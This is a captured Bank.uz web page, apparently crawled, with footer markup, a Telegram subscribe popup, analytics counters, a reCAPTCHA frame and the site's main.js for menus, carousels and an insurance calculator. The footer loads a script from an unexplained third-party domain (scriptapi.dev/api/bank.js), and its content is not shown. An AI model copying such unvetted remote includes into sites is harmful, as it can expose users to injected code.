                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5ch5xdbEYe8_8DUhIWoRtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768651269176');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/local/templates/main/js/main.js?171817699218448
body_size: 4513
content:
$(function () {

    /**
     *  For new banners 12.09.2022
     */
    let bannerPositions = []
    $('.banki-mobile-banners').map((index, item) => {
        bannerPositions.push($(item).offset().top)
    })
    let scroll
    $(window).on('load scroll', () => {
        let scrollDirection = scroll
        scroll = $(window).scrollTop()

        $('.banki-mobile-banners').map((index, item) => {
            if($(item).offset().top <= scroll&& scrollDirection <= scroll
                && scroll <= bannerPositions[index] + 500) {
                $(item).addClass('fixed')
                $('.banki-mobile-banners-margin').eq(index).addClass('fixed')
            }

            if($(item).hasClass('fixed')) {
                if(scroll <= bannerPositions[index]) {
                    $(item).removeClass('fixed')
                    $('.banki-mobile-banners-margin').eq(index).removeClass('fixed')
                }

                if(scroll >= bannerPositions[index] + 500) {
                    $(item).slideUp(400)
                    setTimeout(() => {
                        $(item).show()
                        $('.banki-mobile-banners-margin').eq(index).removeClass('fixed')
                        $(item).removeClass('fixed')
                    }, 500)
                }
            }
        })
    })

    ReplaceLinks();
    $(".header-search__field-close, .h-auth").click(function () {
        $(".h-auth").removeClass("active");
        $(".head-auth").removeClass("active");
    });
  /*  $(".show_modal").click(function () {
        $(".h-auth").addClass("active");
        $(".head-auth").addClass("active");
    });*/
    $(".accordion").click(function () {
        $(this).parent().find(".accordion svg").toggleClass("active");
        $(this).parent().find(".panel").toggleClass("active");
    });
    $(".right-choose .bin").click(function () {
        $(".right-choose").css("display", "none");
    });
    $(".left-choose .bin").click(function () {
        $(".left-choose").css("display", "none");
    });

    var ztab=$('.swiper-wrapper1');
    if(ztab.length){
  /*      var swiper = new Swiper(ztab, {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,


        });*/
        initSlick(ztab);
    }



    $(document).mouseup(function(e)
    {
        var container = $('#myDropdown1');

        // if the target of the click isn't the container nor a descendant of the container
        if (!container.is(e.target) && container.has(e.target).length === 0)
        {
            container.removeClass('show');
        }
    });

    $("p.searched-text.medium-text svg").click(function () {
        $(this).parent().addClass("close");
    });
    $(".sravs p.first svg").click(function () {
        $("p.first").toggleClass("none");
        console.log("hello");
    }) ;
    $(".sravs p.second svg").click(function () {
        $("p.second").toggleClass("none");
        console.log("hello");
    }) ;
/*    if ($("p.first").first().hasClass('none').toString() && $("p.second").last().hasClass('none').toString()){
        $(".srav-block").css("display", "none");
        $(".srav-none").css("display", "block");
    }*/



    $(".main-menu__sections-item").hover(function () {
        var child=$(this).attr('data-child');
        var child_item=$('.sub-inner_menu.'+child);
        if(child_item.length){
            $('.sub-inner_menu:not(.'+child+')').addClass('is-hidden');
            child_item.removeClass('is-hidden');
            $(".main-menu__submenu").css("visibility", "inherit");
        }else{
            $('.sub-inner_menu').addClass('is-hidden');
            $(".main-menu__submenu").css("visibility", "hidden");
        }

    });
    $('nav.main-menu').hover(function () {

    }, function () {
        $('.sub-inner_menu').addClass('is-hidden');
        $(".main-menu__submenu").css("visibility", "hidden");
    })

    // $(".main-menu__sections-item.x1,.main-menu__sections-link").mouseout(function () {
    //     $(".is-hidden.x1").addClass("is-hidden");
    //     $(".main-menu__submenu").css("visibility", "hidden");
    // });
    // $(".x1").mouseenter(function () {
    //     $(".x1").css("display","block !important");
    // });
    //
    // $(".is-hidden.x1").mouseout(function () {
    //     $(".x1").css("display","none !important");
    // })

    $('.myRange').each(function () {
        var output=$(this).parent().prev('.range_value').find('input');
        output.val(btf($(this).val()));
    })
    $('.myRange').on('input', function () {
        var output=$(this).parent().prev('.range_value').find('input');
        output.val(btf($(this).val()))
    })
    $('.range_value input').on('input', function () {
        var range=$(this).parent().next('.slidecontainer').find('input');
        var val=unbtf($(this).val());
        range.val(val)
        $(this).val(btf(val))
    })

    $(".searchbtn").click(function () {
        $(".header-search__field").toggleClass("header-search__field--opened");

    });
    $(".header-search__field-close").click(function () {
        $(".header-search__field").removeClass("header-search__field--opened");
    });

    $( "#tabs:not(.not_tab)").tabs();
    $( "#tabs2:not(.not_tab)" ).tabs();
});


function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}

// Close the dropdown menu if the user clicks outside of it
window.onclick = function(event) {
    if (!event.target.matches('.dropbtn')) {
        var dropdowns = document.getElementsByClassName("dropdown-content");
        var i;
        for (i = 0; i < dropdowns.length; i++) {
            var openDropdown = dropdowns[i];
            if (openDropdown.classList.contains('show')) {
                openDropdown.classList.remove('show');
            }
        }
    }
}

$("#myDropdown").on('click', 'a','', function (e) {
    // e.preventDefault();
    let lang = $(this).data('lang')
    document.cookie = "lang="+lang+'; expires=' + new Date(2147483647 * 1000)+';path=/';

});

function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    const matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}

function myFunction1() {
    var t=$('#myDropdown1').addClass('show');
}
function initSlick(el) {
    el.slick({
        slidesToShow: 4,
        adaptiveHeight: true,
        responsive:[
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 3,
                }
            },
            {
                breakpoint: 920,
                settings: {
                    slidesToShow: 2,
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 1,
                    arrows: true,
                }
            }
        ],
    });
}

function btf(x) {
    if(x==0) return  '';
    if(!isInt(x)){
        var parts = x.toString().split(".");
        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        return parts.join(".");
    }else{
        return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, " ");
    }
}
function unbtf(x) {
    return  x.replace(/\D/g,'');
}
// Close the dropdown menu if the user clicks outside of it
/*window.onclick = function(event) {
    if (!event.target.matches('.dropbtn1')) {
        var dropdowns = document.getElementsByClassName("dropdown-content1");
        var i;
        for (i = 0; i < dropdowns.length; i++) {
            var openDropdown = dropdowns[i];
            if (openDropdown.classList.contains('show')) {
                openDropdown.classList.remove('show');
            }
        }
    }
}*/

function isInt(n) {
    return n % 1 === 0;
}
function ReplaceLinks(){
    $('span[data-link]').replaceWith(
        function(){
            var cl=($(this).attr("class"))?($(this).attr("class")):("");
            cl=cl.replace("z_link", "");
            cl+=" z_h_l";
            var target=($(this).attr("target"))?($(this).attr("target")):("");
            var onc=($(this).attr("onclick"))?($(this).attr("onclick")):("");
            var title=$.trim($(this).text());
            var href=$(this).data('link');
            var toggle=$(this).data('toggle')
            var style=$(this).attr('style')
            var id=$(this).attr('id')
            var link='<a ';
            if(target){
                link+='target="'+target+'" ';
            }
            if(onc){
                link+='onclick="'+onc.replace(/"/g, "'")+'" ';
            }
            if(title){
                link+='title="'+title.replace(/"/g, "'")+'" ';
            }
            if(href){
                link+='href="'+href+'" ';
            }else{
                cl+=" w_o_h"
            }
            if(style){
                link+='style="'+style+'" ';
            }
            if(id){
                link+='id="'+id+'" ';
            }
            if(toggle){
                link+='data-toggle="'+toggle+'" ';
            }
            link+='class="'+cl+'" ' +
                '>'+$(this).html()+'' +
                '</a>'
            return link;
        }
    );
}
$(function () {
    $(document).on("click", ".mobile_menu_container .parent-block .parent", function(e) {
        e.preventDefault();
        $(".mobile_menu_container .activity").removeClass("activity");
        $(this).parent().parent().find(">ul").addClass("loaded").addClass("activity");
    });

    $(document).on("click", ".mobile_menu_container .back", function(e) {
        e.preventDefault();
        $(".mobile_menu_container .activity").removeClass("activity");
        $(this).parent().parent().removeClass("loaded");
        $(this).parent().parent().parent().parent().addClass("activity");
    });
    $(document).on("click", ".menu-btn", function(e) {
        e.preventDefault();
        $("body").toggleClass("active");
        $(".mobile_menu_container").toggleClass("loaded");
        $(".mobile_menu_overlay").toggleClass("active");
    });
    $(".menu-btn").click(function () {

    });

    $(document).on("click", ".mobile_menu_overlay", function(e) {
        $(".mobile_menu_container").removeClass("loaded");
        $(".nav-toggle").removeClass("opened");
        $(this).fadeOut(function() {
            $(".mobile_menu_container .loaded").removeClass("loaded");
            $(".mobile_menu_container .activity").removeClass("activity");
        });
    });
    $('.nav-toggle').click(function () {
        $(this).toggleClass('opened')
    })

    $(".registration").on("click", function () {
        $(".mob-reg-dr-down").toggleClass("active");
    });
    $('.more_menu').click(function () {
        $(this).next().trigger('click');
    })
});

<!-- NEWSCRIPTS -->
if($(window).width() < 490) {
    $(window).scroll(function() {
        let animation = true
        let imgHeight =  $('.mobile-sticky div').height()
        $('.mobile-sticky').css('height', `${imgHeight}px`)
        let bannerTop = $('.mobile-sticky').offset().top
        let cardTop = $('.all-courses').offset().top - 50
        if($(window).scrollTop() > bannerTop && $(window).scrollTop() < cardTop) {
            $('.mobile-sticky div').css({
                position: 'fixed',
                left: 0,
                top: 0,
                width: '100vw',
            })
        } else if ($(window).scrollTop() < bannerTop){
            $('.mobile-sticky div').css({
                position: 'static',
                left: 0,
                top: 0,
                width: 'auto',
            })
        }

        if ($(window).scrollTop() > cardTop) {
            $('.mobile-sticky div').addClass('translated')
        } else {
            $('.mobile-sticky div').removeClass('translated')
        }
    });
}
/* OSAGO page js codes */
$(window).on('load', () => {


    //___табы калькулятор

    $('.ins-calc .ins-calc-head button').click(function() {
        let index = $(this).index()
        $('.ins-calc .ins-calc-head button').removeClass('current')
        $(this).addClass('current')
        $('.ins-calc-tab').hide()
        $('.ins-calc-tab').eq(index).show()
    })

    $('.ins-calc-fixed-policy').click(function() {
        window.scroll({top:$('.ins-calc').offset()?.top, behavior: 'smooth'})
        $('.ins-calc .ins-calc-head button').eq(1).click()
    })


    //___хидер калькулятор

    $(window).scroll(() => {
        let calcHeight = $('.ins-calc').offset()?.top + $('.ins-calc').height()
        let scrollTop = $(window).scrollTop()

        if(scrollTop > calcHeight) {
            $('.ins-calc-fixed').addClass('show')
        } else {
            $('.ins-calc-fixed').removeClass('show')
        }
    })


    //___карусель партнеров


    $('.ins-partners-carousel').owlCarousel({
        dots: false,
        nav: false,
        mouseDrag: true,
        items: 1,
        autoWidth: true,
        loop: true,
        autoplay: true,
        slideTransition: 'linear',
        autoplaySpeed: 10000,
        smartSpeed: 10000,
    })


    //______КАРУСЕЛЬ СТРАХОВАНИЕ


    if($(window).width() > 1000) {
        let rulesCarouselChange = event => {
            if (!event.namespace) {
                return;
            }
            let slide = event.relatedTarget.current()
            let slideLength = $('.ins-rules-head__item').length - event.page.size

            slide == 0 ? $('.ins-rules-prev').addClass('disabled') : $('.ins-rules-prev').removeClass('disabled')
            slide == slideLength ? $('.ins-rules-next').addClass('disabled') : $('.ins-rules-next').removeClass('disabled')
        }

        $('.ins-rules-head__carousel').owlCarousel({
            dots: false,
            nav: false,
            smartSpeed: 700,
            margin: 16,
            items: 4,
            onInitialized: rulesCarouselChange,
            onChanged: rulesCarouselChange,
        })

        $('.ins-rules-prev').click(() => {
            $('.ins-rules-head__carousel').trigger('prev.owl.carousel', [700]);
        })

        $('.ins-rules-next').click(() => {
            $('.ins-rules-head__carousel').trigger('next.owl.carousel', [700]);
        })
    } else {
        $('.ins-calc-number__input').click(function() {
            window.scroll({top:$('.ins-calc').offset()?.top, behavior: 'smooth'})
        })
    }


    //______ПОКАЗАТЬ РЕЙТИНГ

    $('.ins-rate-more').click(function() {
        $(this).toggleClass('show')
        $('.ins-rate-table').toggleClass('show')
    })


    //______КАРУСЕЛЬ ОТЗЫВОВ


    $('.ins-reviews-carousel').owlCarousel({
        dots: false,
        nav: false,
        mouseDrag: true,
        items: 1,
        autoWidth: true,
        loop: true,
        margin: 16,
    })


    //______FAQ


    $('.ins-faq-item__question').click(function() {
        $(this).parents('.ins-faq-item').toggleClass('active')
        $(this).parents('.ins-faq-item').find('.ins-faq-item__answer').slideToggle(400)
    })






    //________ВЛАДЕЛЕЦ ЯВЛЯЕТСЯ ЗАЯВИТЕЛЕМ

    // $('.ins-form-owner-check').on('input', function() {
    //     if($(this).is(':checked')) {
    //         $(this).parents('.ins-form-driver__tab').find('.ins-form-item__owner').css('display', 'flex')
    //     } else {
    //         $(this).parents('.ins-form-driver__tab').find('.ins-form-item__owner').css('display', 'none')
    //     }
    // })

    //________СМЕНА ТАБОВ ОГРАНИЧЕНИЯ

    $('.ins-form-step .ins-form-driver__head button').click(function() {
        let index = $(this).index()
        $('.ins-form-step .ins-form-driver__head button').removeClass('current')
        $(this).addClass('current')
        $('.ins-form-step .ins-form-driver .ins-form-step__advice').hide()
        $('.ins-form-step .ins-form-driver .ins-form-step__advice').eq(index).show()
        $('.ins-form-step .ins-form-driver__tab').hide()
        $('.ins-form-step .ins-form-driver__tab').eq(index).show()
    })

    $('.ins-popup .ins-form-driver__head button').click(function() {
        let index = $(this).index()
        $('.ins-popup .ins-form-driver__head button').removeClass('current')
        $(this).addClass('current')
        $('.ins-popup .ins-form-driver .ins-form-step__advice').hide()
        $('.ins-popup .ins-form-driver .ins-form-step__advice').eq(index).show()
        $('.ins-popup .ins-form-driver__tab').hide()
        $('.ins-popup .ins-form-driver__tab').eq(index).show()
    })

    //________СОВЕТЫ ПОДСКАЗКИ

    $('.ins-form-item__input input').focusin(function() {
        let advice = $(this).data('advice')
        let top = $(this).offset()?.top
        if(advice) {
            $('.ins-advice').show()
            $('.ins-advice').css('top', top)
            $('.ins-advice__text').text(advice)
        } else {
            $('.ins-advice').hide()
        }
    })

    $('.ins-form-driver__head').click(function() {
        let advice = $(this).data('advice')
        let top = $(this).offset()?.top
        $('.ins-advice').show()
        $('.ins-advice').css('top', top)
        $('.ins-advice__text').text(advice)
    })

    $('.ins-form-item__input input').focusout(function() {
        $('.ins-advice').hide()
    })

    $('.ins-advice__close').click(function() {
        $('.ins-advice').hide()
    })



    //________POPUP ПРЕДЫДУЩИЕ ШАГИ

    $('#edit-step-1').click(() => {
        $('.ins-popup-step1').fadeIn(600)
    })

    $('#edit-step-2').click(() => {
        $('.ins-popup-step2').fadeIn(600)
    })

    $('#edit-step-3').click(() => {
        $('.ins-popup-step3').fadeIn(600)
    })

    $('.ins-popup__close').click(() => {
        $('.ins-popup').fadeOut(600)
    })

    $('.ins-popup').click(e => {
        let div = $('.ins-popup__content')
        if (!div.is(e.target)
            && div.has(e.target).length === 0) {
            $('.ins-popup').fadeOut(600)
        }
    })


})

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/svg/compare.svg
body_size: 1295
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
    <defs>
        <clipPath id="clip-path">
            <rect id="Rectangle_1359" data-name="Rectangle 1359" width="16" height="16" transform="translate(1280 118)" fill="#19193d"></rect>
        </clipPath>
    </defs>
    <g id="Mask_Group_255" data-name="Mask Group 255" transform="translate(-1280 -118)" clip-path="url(#clip-path)">
        <g id="law" transform="translate(1280 119.333)">
            <g id="Group_3731" data-name="Group 3731" transform="translate(0 0)">
                <path id="Path_2876" data-name="Path 2876" d="M16,8.361,13.8,3.223a1.065,1.065,0,0,0-1.863-1H9.475a1.6,1.6,0,0,0-2.949,0H4.065a1.065,1.065,0,0,0-1.863,1L0,8.361H0a3.115,3.115,0,0,0,3.2,3.022A3.115,3.115,0,0,0,6.4,8.361h0L4.305,3.472h2.22a1.607,1.607,0,0,0,.585.708v7.914h-3.2v.711a1.783,1.783,0,0,0,1.778,1.778h4.622a1.783,1.783,0,0,0,1.778-1.778v-.711h-3.2V4.18a1.609,1.609,0,0,0,.585-.708h2.22L9.6,8.361h0v0h0a3.115,3.115,0,0,0,3.2,3.019A3.115,3.115,0,0,0,16,8.361Zm-10.567,0H.971l1.921-4.49a1.063,1.063,0,0,0,.617,0Zm5.138,0,1.924-4.49a1.063,1.063,0,0,0,.618,0l1.921,4.49Z" transform="translate(0 -1.25)" fill="#19193d"></path>
            </g>
        </g>
    </g>
</svg>